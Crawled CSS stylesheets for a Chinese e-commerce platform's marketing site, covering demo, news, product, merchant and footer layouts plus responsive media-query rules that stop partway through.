    font-size: 50px;
}

.casebn p {
    font-weight: 600;
}

.nytit {
    text-align: center;
}

.nytit h3 {
    line-height: 48px;
    font-size: 34px;
    color: #2A2D2F;
    font-weight: 600;
}

.nytit p {
    line-height: 30px;
    margin-top: 20px;
    font-size: 18px;
    font-weight: 400;
    color: #2A2D2F;
}


/* 人人商城官方演示 */
.yanshi {
    padding: 80px 0;
}

.yanshi2 {
    padding: 20px 0 150px 0;
}

.yanshi .cons {
    margin-top: 55px;
    text-align: center;
}

.yanshi .cons dl {
    width: 220px;
    margin: 0 20px;
    overflow: hidden;
    cursor: pointer;
    display: inline-block;
}

.yanshi .cons dl dt {
    width: 180px;
    height: 180px;
    padding: 19px;
    border: 1px solid #EBECF0;
    border-radius: 10px;
    overflow: hidden;
}

.yanshi .cons dl dt img {
    width: 100%;
    height: 100%;
    display: block;
}

.yanshi .cons dl dd {
    padding-top: 20px;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #2A2D2F;
}

.yanshi .txt {
    width: 716px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #0B7BF0;
    background: #F9FCFF;
    border-radius: 40px;
    margin: 60px auto;
}

.yanshi .txt span {
    padding-right: 30px;
    color: #2A2D2F;
}

.yanshi .more {
    width: 316px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #FFF;
    background: #0B7BF0;
    border-radius: 4px;
    display: block;
    margin: 0 auto;
}

/* 新闻动态 */
.newslist {
    padding: 80px 0;

}

.newslist ul.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.newslist ul li {
    width: 285px;
    margin: 20px 20px 0 0;
    top: 0;
    box-shadow: 0px 0px 40px 0px rgba(110, 125, 141, 0);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: relative;
}

.newslist ul li:hover {
    top: -10px;
    box-shadow: 0px 0px 40px 0px rgba(110, 125, 141, 0.1);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.newslist ul li:hover dl a dd h2 {
    color: #0B7BF0;
}
.newslist ul li:nth-child(4n) {
    margin: 20px 0 0 0;
}

.newslist ul li dt {
    width: 285px;
    height: 169px;
    border-radius: 10px 10px 0 0;
    overflow: hidden;
}

.newslist ul li dt img {
    width: 100%;
    height: 100%;
    display: block;
}

.newslist ul li dd {
    padding: 30px 20px;
    border: 1px solid #EBECF0;
    border-top: 0;
    border-radius: 0 0 10px 10px;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}


.newslist ul li:hover dd {
    /*border: 1px solid #1179E5;*/
    border-top: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.newslist ul li dd h2 {
    width: 228px;
    height: 60px;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 20px;
    font-weight: 600;
    color: #2A2D2F;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}

.newslist ul li dd div {
    display: flex;
    align-items: center;
    line-height: 20px;
    /*padding-left: 20px;*/
    font-size: 14px;
    color: #B2B6BF;
    /*display: block;*/
    /*background: url(/static/images/news/time.png) no-repeat center;*/
    /*background-size: cover;*/
}
.newslist ul li dd div img {
    width: 14px;
    height: 14px;
    margin-right: 8px;
    /*margin: auto 8px auto 0;*/
}
.newslist .more {
    overflow: hidden;
}

.newslist .more a, .newslist .more p {
    width: 218px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    font-size: 18px;
    font-weight: 500;
    color: #0B7BF0;
    border: 1px solid #1078E4;
    border-radius: 4px;
    margin: 60px auto 0 auto;
    display: block;
}

.newslist .more a:hover {
    background: #0B7BF0;
    color: #FFF;
}

/* 产品中心 */
.prolist {
    padding: 70px 0 80px 0;
    /*position: relative;*/
}

.prolist #brand {
}

.prolist #brand .side-nav {
    width: 140px;
    margin-top: 10px;
    float: left;
}

.prolist #brand .side-nav.fix_scoll {
    position: fixed;
    /*top:104px;*/
}

.prolist #brand .faxd {
    width: 100%;
    position: fixed;
    left: 0;
    top: 94px;
}

.prolist #brand #lists {
    width: 140px;
    margin: 0 auto;
    position: sticky;
    position: -webkit-sticky;
    top:114px;
}

.prolist #brand #lists li {
    width: 136px;
}

.prolist #brand #lists li a {
    height: 48px;
    line-height: 48px;
    text-align: center;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: 500;
    color: #7E8491;
    display: block;
}

.prolist #brand #lists li a:hover, .prolist #brand #lists li a.act {
    background: #EFF5FF;
    color: #0B7BEF;
}

.prolist #brand #brand_con {
    width: 1020px;
    float: right;
}

.prolist #brand #brand_con .alls {
}

.prolist #brand #brand_con .alls .hidden {
    display: none;
}

.prolist #brand #brand_con .alls ul.list {
    padding-top: 10px;
    overflow: hidden;
}

.prolist #brand #brand_con .alls ul li {
    width: 258px;
    margin: 0 30px 30px 0;
    padding: 30px;
    border: 1px solid #EBECF0;
    border-radius: 10px;
    float: left;
    position: relative;
    top: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.prolist #brand #brand_con .alls ul li:nth-child(3n) {
    margin: 0 0 30px 0;
}

.prolist #brand #brand_con .alls ul li:hover {
    top: -10px;
    border: 1px solid #0B7BF0;
    box-shadow: 0px 0px 40px 0px rgba(110, 125, 141, 0.1);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.prolist #brand #brand_con .alls ul li img {
    width: 140px;
    height: 140px;
    right: -50px;
    bottom: -50px;
    position: absolute;
    display: none;
}

.prolist #brand #brand_con .alls ul li h2 {
    line-height: 36px;
    padding-left: 40px;
    font-size: 26px;
    font-weight: 600;
    color: #293340;
    background-size: 36px !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.prolist #brand #brand_con .alls ul li .text-es {
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
}
.prolist #brand #brand_con .alls ul li.lr h2 {
}

.prolist #brand #brand_con .alls ul li.lr h2 span {
    line-height: 20px;
    font-size: 16px;
}

.prolist #brand #brand_con .alls ul li p {
    margin: 25px 0 35px 0;
    font-size: 16px;
    color: #B2B6BF;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.prolist #brand #brand_con .alls ul li a {
    width: 128px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 18px;
    font-weight: 500;
    color: #0B7BF0;
    display: block;
    float: left;
}

.prolist #brand #brand_con .alls ul li a.act {
    background: #0B7BF0;
    font-size: 18px;
    font-weight: 500;
    border-radius: 4px;
    color: #FFF;
}

.prolist #brand #brand_con .alls .more {
    overflow: hidden;
}

.prolist #brand #brand_con .alls .more a, .alls .more p {
    width: 193px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    color: #0B7BEF;
    border: 1px solid #0B7BEF;
    border-radius: 4px;
    margin: 50px auto 0 auto;
    display: block;
}

.prolist #brand #brand_con .alls .more a:hover {
    background: #0B7BF0;
    color: #FFF;
}


/* 人人商城V5多商家平台系统 */
.ptsec {
    padding: 80px 0;
}

.ptsec dl {
    margin-top: 60px;
}

.ptsec dl dd {
    width: 538px;
    padding: 110px 0 0 0;
    float: left;
}

.ptsec dl dd h3 {
    line-height: 40px;
    padding-left: 50px;
    font-size: 30px;
    color: #2A2D2F;
    background-size: 40px !important;
}

.ptsec dl dd p {
    padding: 30px 78px 50px 0;
    line-height: 28px;
    font-size: 16px;
    color: #7E8491;
}

.ptsec dl dd a {
    width: 128px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    margin-right: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #FFF;
    background: #1782F1;
    border-radius: 5px;
    display: block;
    float: left;
}

.ptsec dl dt {
    width: 662px;
    float: left;
}

.ptsec dl dt img {
    width: 100%;
    display: block;
}

.ptsec2 {
    width: 100%;
    padding: 20px 0 40px 0;
    background: #FAFBFD;
}

.ptsec3 {
    padding: 20px 0 60px 0;
}

.ptsec3 dl dd {
    padding: 110px 0 0 0;
}

/* 适用群体 */
.groups {
    width: 100%;
    padding: 80px 0;
    background: #FAFBFD;
}

.groups .cons {
    margin-top: 60px;
}

.groups .cons dl {
    width: 285px;
    margin-right: 20px;
    border-radius: 10px;
    overflow: hidden;
    float: left;
}

.groups .cons dl.lr {
    margin-right: 0;
}

.groups .cons dl dt {
    width: 285px;
    height: 210px;
    position: relative;
}

.groups .cons dl dt img {
    width: 100%;
    height: 100%;
    display: block;
}

.groups .cons dl dt h2 {
    line-height: 28px;
    font-size: 20px;
    color: #FAFBFD;
    position: absolute;
    left: 30px;
    bottom: 20px;
}

.groups .cons dl dd {
    padding: 30px;
    line-height: 28px;
    font-size: 16px;
    color: #7E8491;
    background: #FFF;
}


/* 强大平台管理 */
.platform {
    width: 100%;
    padding: 80px 0 60px 0;
    background: #FAFBFD;
}

.platform .wrap {
    width: 1220px;
}

.plat {
    width: 1220px;
    margin: 30px auto 0 auto;
}

.plat .hd {
    width: 480px;
    margin-top: 20px;
    float: left;
}

.plat .hd li {
    width: 218px;
    height: 72px;
    line-height: 72px;
    margin: 20px 20px 0 0;
    border: 1px solid #EBECF0;
    border-radius: 4px;
    overflow: hidden;
    float: left;
    display: block;
}

.plat .hd li a {
    padding-left: 86px;
    font-size: 20px;
    font-weight: 400;
    color: #2A2D2F;
    display: block;
    background-size: 26px !important;
}

.plat .hd li a.a1 {
    background: #FFF url(/template/default/static/images/v5merchant/shico1.png) no-repeat 50px center;
}

.plat .hd li a.a2 {
    background: #FFF url(/template/default/static/images/v5merchant/shico2.png) no-repeat 50px center;
}

.plat .hd li a.a3 {
    background: #FFF url(/template/default/static/images/v5merchant/shico3.png) no-repeat 50px center;
}

.plat .hd li a.a4 {
    background: #FFF url(/template/default/static/images/v5merchant/shico4.png) no-repeat 50px center;
}

.plat .hd li a.a5 {
    background: #FFF url(/template/default/static/images/v5merchant/shico5.png) no-repeat 50px center;
}

.plat .hd li a.a6 {
    background: #FFF url(/template/default/static/images/v5merchant/shico6.png) no-repeat 50px center;
}

.plat .hd li a.a7 {
    background: #FFF url(/template/default/static/images/v5merchant/shico7.png) no-repeat 50px center;
}

.plat .hd li a.a8 {
    background: #FFF url(/template/default/static/images/v5merchant/shico8.png) no-repeat 50px center;
}

.plat .hd li.on a.a1 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico1h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .hd li.on a.a2 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico2h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .hd li.on a.a3 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico3h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .hd li.on a.a4 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico4h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .hd li.on a.a5 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico5h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .hd li.on a.a6 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico6h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .hd li.on a.a7 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico7h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .hd li.on a.a8 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico8h.png) no-repeat 50px center;
    color: #FFF;
}

.plat .bd {
    width: 731px;
    overflow: hidden;
    float: right;
    position: relative;
}

.plat .bd ul {
    overflow: hidden;
    position: relative;
}

.plat .bd li {
    position: relative;
}

.plat .bd li img {
    width: 100%;
    display: block;
}

/* 独立商户管理 */
.merchant {
    padding: 80px 0 60px 0;
}

.merchant .wrap {
    width: 1220px;
}

.chant {
    width: 1220px;
    margin: 30px auto 0 auto;
}

.chant .hd {
    width: 480px;
    margin-top: 60px;
    float: right;
}

.chant .hd li {
    width: 218px;
    height: 72px;
    line-height: 72px;
    margin: 20px 0 0 20px;
    border: 1px solid #EBECF0;
    border-radius: 4px;
    overflow: hidden;
    float: left;
    display: block;
}

.chant .hd li a {
    padding-left: 86px;
    font-size: 20px;
    font-weight: 400;
    color: #2A2D2F;
    display: block;
    background-size: 26px !important;
}

.chant .hd li a.a2 {
    background: #FFF url(/template/default/static/images/v5merchant/shico2.png) no-repeat 50px center;
}

.chant .hd li a.a3 {
    background: #FFF url(/template/default/static/images/v5merchant/shico3.png) no-repeat 50px center;
}

.chant .hd li a.a4 {
    background: #FFF url(/template/default/static/images/v5merchant/shico4.png) no-repeat 50px center;
}

.chant .hd li a.a5 {
    background: #FFF url(/template/default/static/images/v5merchant/shico5.png) no-repeat 50px center;
}

.chant .hd li a.a8 {
    background: #FFF url(/template/default/static/images/v5merchant/shico8.png) no-repeat 50px center;
}

.chant .hd li a.a9 {
    background: #FFF url(/template/default/static/images/v5merchant/shico9.png) no-repeat 50px center;
}

.chant .hd li.on a.a2 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico2h.png) no-repeat 50px center;
    color: #FFF;
}

.chant .hd li.on a.a3 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico3h.png) no-repeat 50px center;
    color: #FFF;
}

.chant .hd li.on a.a4 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico4h.png) no-repeat 50px center;
    color: #FFF;
}

.chant .hd li.on a.a5 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico5h.png) no-repeat 50px center;
    color: #FFF;
}

.chant .hd li.on a.a8 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico8h.png) no-repeat 50px center;
    color: #FFF;
}

.chant .hd li.on a.a9 {
    background: #1782F1 url(/template/default/static/images/v5merchant/shico9h.png) no-repeat 50px center;
    color: #FFF;
}

.chant .bd {
    width: 731px;
    overflow: hidden;
    float: left;
    position: relative;
}

.chant .bd ul {
    overflow: hidden;
    position: relative;
}

.chant .bd li {
    position: relative;
}

.chant .bd li img {
    width: 100%;
    display: block;
}

/* 演示地址 */
.ysadd {
    padding: 80px 0;
}

.ysadd .cons {
    margin-top: 50px;
}

.ysadd .cons dl {
    width: 128px;
    margin: 0 136px;
    float: left;
}

.ysadd .cons dl dt {
    width: 120px;
    height: 120px;
    margin: 0 auto;
    position: relative;
}

.ysadd .cons dl dt .lit {
    width: 100%;
    height: 100%;
    display: block;
}

.ysadd .cons dl dt .ClickMe {
    width: 32px;
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    cursor: pointer;
}

.ysadd .cons dl dd {
    margin-top: 35px;
    text-align: center;
}

.ysadd .cons dl dd h3 {
    font-size: 20px;
    color: #293340;
}

.ysadd .cons dl dd a {
    width: 128px;
    height: 44px;
    line-height: 44px;
    font-size: 16px;
    font-weight: 600;
    color: #FFF;
    background: #293340;
    border-radius: 4px;
    margin: 20px 0 0 0;
    display: block;
}

.ysadd .cons dl dd a:hover {
    background: #0B7BF0;
    color: #FFF;
}


/* 系统高性能技术架构，运营安全稳定 */
.safety {
    padding: 80px 0;
}

.safety .cons {
    margin-top: 55px;
}

.safety dl {
    width: 580px;
    margin-right: 40px;
    overflow: hidden;
    float: left;
}

.safety dl.lr {
    margin-right: 0;
}

.safety dl dt {
    height: 110px;
    line-height: 110px;
    padding-left: 40px;
    font-size: 26px;
    font-weight: 600;
    color: #FFF;
    background: #0B7BEF url(/template/default/static/images/safe1.png) no-repeat right bottom;
    border-radius: 10px 10px 0 0;
}

.safety dl.lr dt {
    background: #FF9F00 url(/template/default/static/images/safe2.png) no-repeat right bottom;
}

.safety dl dd {
    padding: 40px 40px 10px 40px;
    border: 1px solid #EBECF0;
    border-top: 0;
    border-radius: 0 0 10px 10px;
}

.safety dl dd h3 {
    line-height: 28px;
    padding-left: 20px;
    background: url(/template/default/static/images/dian.png) no-repeat left center;
    font-size: 20px;
    color: #293340;
}

.safety dl dd p {
    padding: 10px 0 30px 20px;
    font-size: 16px;
    color: #7E8491;
}

.safety dl.lr dd h3 {
    background: url(/template/default/static/images/jia.png) no-repeat left center;
}

/* 全面售后服务  解决后顾之忧 */
.servers {
    width: 100%;
    padding: 80px 0;
    background: #FAFBFD;
}

.servers .cons {
    margin-top: 60px;
}

.servers .cons dl {
    width: 380px;
    margin-right: 30px;
    border-radius: 10px;
    overflow: hidden;
    float: left;
}

.servers .cons dl.lr {
    margin-right: 0;
}

.servers .cons dl dt {
    width: 380px;
    height: 207px;
    position: relative;
}

.servers .cons dl dt img {
    width: 100%;
    height: 100%;
    display: block;
}

.servers .cons dl dd {
    line-height: 64px;
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    color: #293340;
    background: #FFF;
}

/* 分页 */
#mpage {
    display: none
}

#page {
    text-align: right;
    padding: 60px 0 0 0;
    clear: both;
}

#page li, #mpage li {
    width: auto;
    height: auto;
    float: none;
    display: inline-block;
    vertical-align: middle;
    margin: 0 3px;
}

#page li a, #mpage li a {
    display: block;
    height: 42px;
    line-height: 42px;
    padding: 0 16px;
    font-size: 24px;
    color: #006464;
    background: #FFF;
}

#page li a.active {
    font-weight: bold;
}

#page li a:hover {
    text-decoration: underline;
}

/* 公用底部 */
.footer {
    width: 100%;
    padding-top: 60px;
    background: #141A21;
}

.footer .tops {
    width: 100%;
    padding-bottom: 50px;
}

.footer .tops img {
    display: block;
    float: left;
}

.footer .tops dl {
    margin: 10px 90px 0 0;
    float: left;
}

.footer .tops dl dt {
    font-family: PingFangSC-Semibold, PingFang SC;
    font-size: 20px;
    /*font-weight: 600;*/
    color: #CCC;
    text-align: left;
    text-align: left;
}

.footer .tops dl dd {
    padding-top: 25px;
}

.footer .tops .add .technology {
    height: 70px;
    width: 223px;
    margin-top: 10px;
}

.footer .tops dl dd a {
    margin-bottom: 6px;
    display: block;
    font-family: PingFangSC-Regular, PingFang SC;
    font-size: 16px;
    font-weight: 400;
    color: #999;
    text-align: left;
}

.footer .tops dl dd a:hover {
    text-decoration: underline;
}

.footer .tops dl.wximg {
    width: 120px;
    margin: 10px 0 0 0;
    float: right;
    overflow: hidden;
}

.footer .tops dl.wximg dt {
    width: 120px;
    height: 120px;
    text-align: center;
}

.footer .tops dl.wximg dt img {
    width: 120px;
    display: block;
}

.footer .tops dl.wximg dd {
    width: 120px;
    text-align: center;
    padding-top: 12px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
}

.footer .tops dl.add {
    width: 230px;
    margin: 10px 50px 0 0;
    float: right;
    overflow: hidden;
}

.footer .tops dl.add dt {
    width: 100px;
    height: 24px;
    text-align: center;
}

.footer .tops dl.add dt img {
    width: 100px;
    display: block;
}

.footer .tops dl.add dd {
    width: 100%;
    padding-top: 10px;
    font-size: 14px;
    font-weight: 400;
    color: #999;
}

.footer .tops dl.add dd p {
    height: 16px;
    line-height: 16px;
    margin-top: 20px;
    font-size: 16px;
    font-weight: 400;
    color: #999;
}

.footer .tops dl.add dd h3 {
    padding-left: 25px;
    margin-top: 10px;
    background: url(/template/default/static/images/footer/telico.png) no-repeat left center;
    font-size: 20px;
    font-weight: 600;
    color: #CCC;
}

.footer .tops dl.add dd h2 {
    padding-top: 10px;
    font-family: "DIN-Bold";
    font-size: 24px;
    font-weight: 600;
    color: #FFF;
}

.footer .tops .hot_line {
    height: 18px;
    font-size: 16px;
    font-weight: 400;
    color: #999999;
    line-height: 18px;
    text-align: left;
}

.footer .tops .hot_line img {
    height: 18px;
    width: 18px;
    margin-right: 10px;
}

.footer .wrap ul {
    /*background: #FFFFFF;*/
    justify-content: flex-start;
}

.footer .tops .hot_tel {
    margin-top: 10px;
    height: 24px;
    font-size: 20px;
    font-weight: 600;
    color: #FFFFFF;
    line-height: 24px;
}

.footer ul {
    width: 100%;
    padding-bottom: 33px;
}

.footer ul.links {
    padding: 20px 0;
    border-top: 1px solid #252525;
}

.footer ul.links li {
    font-size: 14px;
    padding-left: 40px;
}

.footer ul li {
    line-height: 18px;
    padding-left: 65px;
    font-size: 12px;
    color: #999;
    float: left;
}

.footer ul li:first-child {
    padding-left: 0;
}

.footer ul li.one {
    padding-left: 40px;
    background: url(/template/default/static/images/footer/icos.png) no-repeat left center;
}

.footer .copys {
    width: 100%;
    height: 80px;
    line-height: 80px;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #999;
    border-top: 1px solid #252525;
}

.footer .copys a {
    color: #999;
}

.footer .links ul li {

}
.footer .links a {
    color: #999;
}

--- FILE ---
content_type: text/css
request_url: https://78yy.com/template/default/static/css/mobile.css?v=0727
body_size: 4902
content:
@charset "utf-8";
@media screen and (max-width: 1680px) {

	.w1700{ width:1560px;}

	/* 公用头部 */
	/*.HeaderMain{ width:1560px; margin:0 auto;}*/
	.HeaderMain{ width:1200px; margin:0 auto;}
	.navs{ margin-left: 45px; }

	/* 小标题公用 */
	.title h2{ font-size:36px;}

	/* 服务项目 */
	.indpro dl{ width:375px; height:375px; margin:0 20px 20px 0;}
	.indpro dl.lr{ margin:0 0 20px 0;}
	.indpro dl dt{ width:375px; height:375px;}
	.indpro dl dd.ddy{ top:-375px;}

	/* 行业方案 */
	.hyyy dl{ width:296px; height:296px; margin:60px 20px 0 0;}
	.hyyy dl dt{ width:296px; height:296px;}
	.hyyy dl dd.dd1{ width:216px;}
	.hyyy dl dd.dd2{ width:236px; height:296px; left:-296px;}

	/* 关于佳鼎 */
	.indabout{ width:1560px;}
	.indabout .abtcon{ margin-top:60px;}

	/* 新闻资讯 */
	.indnews dl{ width:335px; padding:20px;}
	.indnews dl dd img{ height: auto; }

	/******************** 内页部分 ********************/
	.inside-nav li{  margin-left: 10px; }
	.inside-nav li a{ font-size: 14px;}

	/* 公司介绍 */
	.abouts{ width: 1360px; padding: 50px 100px;}

	/*企业文化*/
	.culture-main{ width: 690px;}

	/*荣誉资质*/
	.honor{ padding:60px 100px 50px 100px; }
	.honor li{ width: 317px;}
	.honor li a{ width: 100%; height: auto;}

	/*发展历程*/
	.history{ width: 1340px; padding: 50px 110px;}

	/* 服务项目 */
	.procon dl{ width:375px; height:375px; margin:0 20px 20px 0;}
	.procon dl.lr{ margin:0 0 20px 0;}
	.procon dl dt{ width:375px; height:375px;}
	.procon dl dd.ddy{ top:-375px;}

	/* 行业方案 */
	.facon dl{ width:296px; height:296px; margin:40px 20px 0 0;}
	.facon dl dt{ width:296px; height:296px;}
	.facon dl dd.dd1{ width:216px;}
	.facon dl dd.dd2{ width:236px; height:296px; left:-296px;}

	/* 服务案例 */
	.caselist{ width: 1460px; padding: 50px; }
	.casecon li{ width: 447px; }
	.casecon li span{ width: 447px; height: 290px; }

	/* 新闻资讯 */
	.newslist{ width: 1200px; padding: 80px;}
	/*.newslist{ width: 1460px; padding: 50px;}*/

	/*新闻详情*/
	.newsdeail{ width: 1200px; padding: 50px;}

	/* 联系我们 */
	.contacts{ width: 1460px; padding: 50px;}
	.contact-one-l{ width: 840px; padding: 40px 60px;}

	/* 公用底部 */
	.bottoms{ padding:50px 0 40px 0;}
	.bottoms .logo2{ margin:25px 115px 0 0;}
	.bottoms dl{ padding:15px 115px 0 115px;}
	.bottoms dl.ewm,.bottoms dl.ewm2{ padding:15px 0 0 0;}
	.botnav{ height:55px; line-height:55px;}
	.copyright{ padding:30px 100px; font-size:12px; }
	.copyright a{ font-size:12px;}

}

@media screen and (max-width: 1440px) {

	.w1700{ width:1320px;}

	/* 公用头部 */
	.HeaderMain{ width:1200px; margin:0 auto;}
	.navs{ margin-left:45px;}
	/*.HeaderMain{ width:1320px; margin:0 auto;}*/
	/*.navs{ margin-left:40px;}*/
	/*.navs li.navs-li{ padding:0 9px; margin-left:20px;}*/
	/*.navs li .one{ font-size:16px;}*/
	/*.navs li .naver{ top:120px; left:-35px;}*/
	/*.navs li .naver a{ font-size:13px;}*/

	/* banner */
	.banner .flex-control-nav{ bottom:30px;}

	/* 小标题公用 */
	.title h2{ font-size:36px;}

	/* 服务项目 */
	.indpro dl{ width:315px; height:315px; margin:0 20px 20px 0;}
	.indpro dl.lr{ margin:0 0 20px 0;}
	.indpro dl dt{ width:315px; height:315px;}
	.indpro dl dd.ddy{ top:-315px;}
	.indpro dl dd.ddy h3{ width:100%; padding:45px 0 0 0;}
	.indpro dl dd.ddy p{ padding:25px 30px 10px 30px; font-size:14px;}

	/* 我们的优势 */
	.youshi{ width:1320px;}
	.youshi ul{ padding:60px 0 0 0; overflow:hidden;}
	.youshi ul li{ width:264px; text-align:center; margin-bottom:40px; background:url(../images/xian.png) no-repeat right center; float:left;}
	.youshi ul li h3{ padding:20px 0 10px 0; font-size:16px; color:#333;}
	.youshi ul li p{ line-height:25px; font-size:14px; color:#636363;}

	/* 行业方案 */
	.hyyy dl{ width:248px; height:248px; margin:50px 20px 0 0;}
	.hyyy dl.lr{ margin:50px 0 0 0;}
	.hyyy dl dt{ width:248px; height:248px;}
	.hyyy dl dd{ width:228px;}
	.hyyy dl dd.dd1{ width:168px;}
	.hyyy dl dd.dd1 h3{ font-size:20px;}
	.hyyy dl dd.dd1 p{ font-size:15px;}
	.hyyy dl dd.dd2{ width:228px; height:248px; padding:0 10px; left:-248px;}
	.hyyy dl dd.dd2 h4{ line-height:30px; padding:30px 0 30px 0; font-size:26px;}
	.hyyy dl dd.dd2 h3{ padding:30px 0 20px 0; font-size:26px;}
	.hyyy dl dd.dd2 p{ line-height:22px;}

	/* 关于我们 */
	.indabout{ width:1320px;}
	.indabout .abtcon{ margin-top:60px;}
	.indabout .abtcon .abl,.indabout .abtcon .abl em{ width:400px; height:400px;}
	.indabout .abtcon .abr{ width:870px; float:right;}
	.indabout .abtcon .abr h3{ padding:0 0 10px 0;}
	.indabout .abtcon .abr p{ line-height:25px;}
	.indabout .abtcon .abr ul{ padding:30px 0;}
	.indabout .abtcon .abr ul li{ width:150px; height:150px; margin-right:65px; border-radius:75px;}
	.indabout .abtcon .abr ul li em{ margin:20px auto 10px auto;}

	/* 走出国门冲向世界 */
	.stage{ width:1150px;}
	.stage .wen h3{ padding:70px 0 30px 0;}

	/* 新闻资讯 */
	.indnews dl{ width:295px; padding:10px;}

	/******************** 内页部分 ********************/
	/*.nybanner{ height: 300px; }*/
	.nybanner h5{ padding-top: 90px; }
	.inside-nav li{  margin-left: 20px; }
	.inside-nav li a{ font-size: 14px;}

	/* 公司介绍 */
	.abouts{ width: 1220px; padding: 50px;}

	/*企业文化*/
	.culture-main{ width: 580px;}

	/*荣誉资质*/
	.honor{ padding:60px 50px 20px 50px; }
	.honor li{ width: 282px;}

	/*发展历程*/
	.history{ width: 1220px; padding: 50px;}

	/* 服务项目 */
	/*.prolist{ padding: 10px 0 60px 0; }*/
	.procon dl{ width:315px; height:315px; margin:0 20px 20px 0;}
	.procon dl.lr{ margin:0 0 20px 0;}
	.procon dl dt{ width:315px; height:315px;}
	.procon dl dd.ddy{ top:-315px;}
	.procon dl dd.ddy h3{ width:100%; padding:45px 0 0 0;}
	.procon dl dd.ddy p{ padding:25px 30px 10px 30px; font-size:14px;}

	/* 行业方案 */
	.facon dl{ width:248px; height:248px; margin:20px 20px 0 0;}
	.facon dl.lr{ margin:20px 0 0 0;}
	.facon dl dt{ width:248px; height:248px;}
	.facon dl dd{ width:228px;}
	.facon dl dd.dd1{ width:168px;}
	.facon dl dd.dd1 h3{ font-size:20px;}
	.facon dl dd.dd1 p{ font-size:15px;}
	.facon dl dd.dd2{ width:228px; height:248px; padding:0 10px; left:-248px;}
	.facon dl dd.dd2 h4{ line-height:30px; padding:30px 0 30px 0; font-size:26px;}
	.facon dl dd.dd2 h3{ padding:30px 0 20px 0; font-size:26px;}
	.facon dl dd.dd2 p{ line-height:22px;}

	/* 服务案例 */
	.caselist{ width: 1220px; padding: 50px; }
	.casecon li{ width: 367px; }
	.casecon li span{ width: 367px; height: 220px;}

	/* 新闻资讯 */
	.newslist{ width: 1220px; padding: 80px;}
	/*.newslist li{ height:285px; margin-bottom: 40px;}*/
	.newslist li .scale-img{ width: 410px;}
	.news-r{ width: 700px;}

	/*新闻详情*/
	.newsdeail{ width: 1220px; padding: 50px;}
	.news-article-left{ width: 800px; }
	.news-article-right{ width: 354px; }

	/* 联系我们 */
	.contacts{ width: 1220px; padding: 50px;}
	.contact-one-l{ width: 640px; padding: 40px;}
	.contact-one-l2{ margin-left: 50px; padding-left: 50px;  }
	.contact-two{ margin-top: 50px;}
	#dituContent{ width:50%; height:550px;border:#ccc solid 1px; float: right;}
	.online{ }
	.online p{ width: 540px; }
	.online p input{ width: 445px; }
	.online .textarea .textarea-other{ width: 445px;}

	/* 公用底部 */
	.bottoms{ padding:50px 0 40px 0;}
	.bottoms .logo2{ width:200px; margin:45px 90px 0 0;}
	.bottoms dl{ padding:15px 100px 0 100px;}
	.bottoms dl.ewm,.bottoms dl.ewm2{ padding:15px 0 0 0;}
	.botnav{ height:55px; line-height:55px;}
	.copyright{ padding:30px 100px; font-size:12px; }
	.copyright a{ font-size:12px;}
	/*.red-circular{width: 6px;height: 6px;background: #E22B00;position: absolute;top: 22px;left: 74px;border-radius: 50px;}*/


}

@media screen and (max-width: 1366px) {

	.w1700{ width:1200px;}

	/* 公用头部 */
	.HeaderMain{ width:1200px; margin:0 auto;}
	.navs{ margin-left:45px;}
	/*.navs{ margin-left:30px;}*/
